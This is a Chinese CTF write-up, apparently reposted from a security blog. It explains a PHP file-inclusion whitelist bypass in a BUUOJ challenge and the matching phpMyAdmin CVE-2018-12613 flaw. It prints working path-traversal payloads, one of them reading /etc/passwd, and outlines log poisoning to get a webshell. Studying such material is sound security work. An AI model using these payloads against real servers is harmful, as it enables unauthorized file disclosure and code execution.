
文件包含
蒻姬我最开始接触这个 是一道buuoj的web签到题

进入靶机,查看源代码
<!DOCTYPE html> <html lang="en"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <meta http-equiv="X-UA-Compatible" content="ie=edge"> <title>Document</title> </head> <body> <!--source.php--> <br><img src="https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg" /></body> </html>
划重点
进入这个php源
<?php highlight_file(__FILE__); class emmm { public static function checkFile(&$page) { $whitelist = ["source"=>"source.php","hint"=>"hint.php"]; if (! isset($page) || !is_string($page)) { echo "you can't see it"; return false; } if (in_array($page, $whitelist)) { return true; } $_page = mb_substr( $page, 0, mb_strpos($page . '?', '?') ); if (in_array($_page, $whitelist)) { return true; } $_page = urldecode($page); $_page = mb_substr( $_page, 0, mb_strpos($_page . '?', '?') ); if (in_array($_page, $whitelist)) { return true; } echo "you can't see it"; return false; } } if (! empty($_REQUEST['file']) && is_string($_REQUEST['file']) && emmm::checkFile($_REQUEST['file']) ) { include $_REQUEST['file']; exit; } else { echo "<br><img src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />"; } ?>
再次划重点
if (! empty($_REQUEST['file']) && is_string($_REQUEST['file']) && emmm::checkFile($_REQUEST['file']) ) { include $_REQUEST['file']; exit; } else { echo "<br><img src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />"; } ?>
看
有思路了
只要通过这个判断就会执行file传递的参数的文件,想到可能时任意文件包含。
通过引入文件时,引用的文件名,用户可控,由于传入的文件名没有经过合理的校验,或者检验被绕过,从而操作了预想之外的文件,就可能导致意外的文件泄露甚至恶意的代码注入。
- 再看if中的判断,file参数不为空&&是个字符串&&通过checkFile方法的检验。去看checkFIle方法。
public static function checkFile(&$page) { $whitelist = ["source"=>"source.php","hint"=>"hint.php"]; if (! isset($page) || !is_string($page)) { echo "you can't see it"; return false; } if (in_array($page, $whitelist)) { return true; } $_page = mb_substr( $page, 0, mb_strpos($page . '?', '?') ); if (in_array($_page, $whitelist)) { return true; } $_page = urldecode($page); $_page = mb_substr( $_page, 0, mb_strpos($_page . '?', '?') ); if (in_array($_page, $whitelist)) { return true; } echo "you can't see it"; return false; }
看,hint.php 在白名单里!
$whitelist = ["source"=>"source.php","hint"=>"hint.php"]; if (! isset($page) || !is_string($page)) { echo "you can't see it"; return false; }
进入hint.php 看到这样一行提示
flag not here, and flag in ffffllllaaaagggg
再回想前面条件,首先必须存在并且是字符串
(必须使函数返回为true才能访问文件)
if (in_array($page, $whitelist)) { return true; } $_page = mb_substr( $page, 0, mb_strpos($page . '?', '?') ); if (in_array($_page, $whitelist)) { return true; } $_page = urldecode($page); $_page = mb_substr( $_page, 0, mb_strpos($_page . '?', '?') ); if (in_array($_page, $whitelist)) { return true; } echo "you can't see it"; return false;
然后判断参数是否在白名单中;
mb_strpos()的作用是查找字符串在另一个字符串中首次出现的位置,即?在前面字符串中出现的位置
而mb_substr()用以截断字符串。
然后和白名单比较。
又重复了一次上面的操作。
这个涉及到phpMyAdmin的一个洞CVE-2018-12613,由于PHP会自动urldecode一次,导致我们提交%253f(?的urlencode的urlencode)的时候自动转成%3f,满足if条件,%253f/就会被认为是一个目录,从而include。就有了下面的转化
? --> %3f --> %253f
payload: file=hint.php%253f/…/…/…/…/…/…/…/ffffllllaaaagggg
关于cve-2018-12613-PhpMyadmin后台文件包含
2018年6月19日,phpmyadmin在最新版本修复了一个严重级别的漏洞.
https://www.phpmyadmin.net/security/PMASA-2018-4/
官方漏洞描述是这样的
An issue was discovered in phpMyAdmin 4.8.x before 4.8.2, in which an attacker can include (view and potentially execute) files on the server. The vulnerability comes from a portion of code where pages are redirected and loaded within phpMyAdmin, and an improper test for whitelisted pages. An attacker must be authenticated, except in the "$cfg['AllowArbitraryServer'] = true" case (where an attacker can specify any host he/she is already in control of, and execute arbitrary code on phpMyAdmin) and the "$cfg['ServerDefault'] = 0" case (which bypasses the login requirement and runs the vulnerable code without any authentication).
问题在index.php的55~63:
// If we have a valid target, let's load that script instead if (! empty($_REQUEST['target']) && is_string($_REQUEST['target']) && ! preg_match('/^index/', $_REQUEST['target']) && ! in_array($_REQUEST['target'], $target_blacklist) && Core::checkPageValidity($_REQUEST['target']) ) { include $_REQUEST['target']; exit; }
这里对于参数共有5个判断,判断通过就可以通过Include包含文件。
问题出在后两个上
$target_blacklist = array ( 'import.php', 'export.php' );
以及
Core::checkPageValidity($_REQUEST['target']):
代码在libraries\classes\Core.php的443~476:
public static function checkPageValidity(&$page, array $whitelist = []) { if (empty($whitelist)) { $whitelist = self::$goto_whitelist; } if (! isset($page) || !is_string($page)) { return false; } if (in_array($page, $whitelist)) { return true; } $_page = mb_substr( $page, 0, mb_strpos($page . '?', '?') ); if (in_array($_page, $whitelist)) { return true; } $_page = urldecode($page); $_page = mb_substr( $_page, 0, mb_strpos($_page . '?', '?') ); if (in_array($_page, $whitelist)) { return true; } return false; }
看,这跟上面的代码几乎是一个模子里刻出来的
然后康康验证的白名单whitelist
public static $goto_whitelist = array( 'db_datadict.php', 'db_sql.php', 'db_events.php', 'db_export.php', 'db_importdocsql.php', 'db_multi_table_query.php', 'db_structure.php', 'db_import.php', 'db_operations.php', 'db_search.php', 'db_routines.php', 'export.php', 'import.php', 'index.php', 'pdf_pages.php', 'pdf_schema.php', 'server_binlog.php', 'server_collations.php', 'server_databases.php', 'server_engines.php', 'server_export.php', 'server_import.php', 'server_privileges.php', 'server_sql.php', 'server_status.php', 'server_status_advisor.php', 'server_status_monitor.php', 'server_status_queries.php', 'server_status_variables.php', 'server_variables.php', 'sql.php', 'tbl_addfield.php', 'tbl_change.php', 'tbl_create.php', 'tbl_import.php', 'tbl_indexes.php', 'tbl_sql.php', 'tbl_export.php', 'tbl_operations.php', 'tbl_structure.php', 'tbl_relation.php', 'tbl_replace.php', 'tbl_row_action.php', 'tbl_select.php', 'tbl_zoom_select.php', 'transformation_overview.php', 'transformation_wrapper.php', 'user_password.php', );
之后phpMyAdmin的开发团队考虑到了target后面加参数的情况,通过字符串分割将问号的前面部分取出,继续匹配白名单,然后经过一遍urldecode后再重复动作。
得到payload
target=db_datadict.php%253f/../../../../../../../../etc/passwd
此处再次分析胡扯文件包含漏洞的具体产生原因
- 程序员一般会把重复使用的函数写到单个文件中,需要使用某个函数时直接调用此文件,而无需再次编写,文件调用的过程一般被称为文件包含。
- 他们希望代码更灵活,所以将被包含的文件设置为变量,用来进行动态调用,
- 但正是由于这种灵活性,从而导致客户端可以调用一个恶意文件,造成文件包含漏洞。
- 几乎所有脚本语言都会提供文件包含的功能,但文件包含漏洞在PHP Web Application中居多而在JSP、ASP、程序中却非常少,甚至没有,这是本身语言设计的弊端(猜测
- 上传图片GETshell
- 读取文件,读取php文件
包含日志文件获取webshell
首先找到文件存放位置
有权限读取apache配置文件或是/etc/init.d/httpd
默认位置/var/log/httpd/access_log让日志文件插入php代码
发送url请求时后插入php代码,一般使用burp suite抓包修改
curl发包
插入到get请求,或是user-agent部分包含日志文件(必须要权限包含)
举个栗子
if (isset($_GET[page])) { include $_GET[page]; } else { include "hint.PHP"; }
其中$_GET[page]使用户可以控制变量。如果没有严格的过滤就导致漏洞的出现
代码审计
包含文件的函数
- include()
- include_once()
- require()
- require_once()
参考链接http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-12613
如有侵权请联系:admin#unsafe.sh